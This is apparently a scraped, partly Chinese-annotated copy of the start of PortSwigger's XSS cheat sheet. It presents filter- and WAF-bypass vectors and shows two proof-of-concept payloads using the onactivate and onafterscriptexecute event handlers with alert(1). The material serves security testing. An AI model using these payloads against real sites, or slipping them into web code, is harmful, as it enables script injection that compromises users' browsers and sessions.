 Cross-site scripting (XSS) cheat sheet
This cross-site scripting (XSS) cheat sheet contains many vectors that can help you bypass WAFs and filters. You can select vectors by the event, tag or browser
and a proof of concept is included for every vector.
You can download a PDF version of the XSS cheat sheet.
This cheat sheet was brought to by PortSwigger Research. Follow us on twitter to recieve updates.
This cheat sheet is regularly updated in 2021. Last updated: Wed, 07 Jul 2021 12:16:24 +0000.
Table of contents
Event handlers
选择不同的表情进行XSS攻击
Copy tags to clipboard Copy events to clipboard Copy payloads to clipboard
All tags All events All browsers
custom tags onactivate Chrome
a onafterprint Firefox
abbr onafterscriptexecute Safari
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onactivate
Compatibility:
Fires when the element is activated
custom tags
<xss id=x tabindex=1
onactivate=alert(1)></xss>
对应的可解析恶意代码的浏览器
XSS执行语句
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss onafterscriptexecute=alert(1)>
<script>1</script>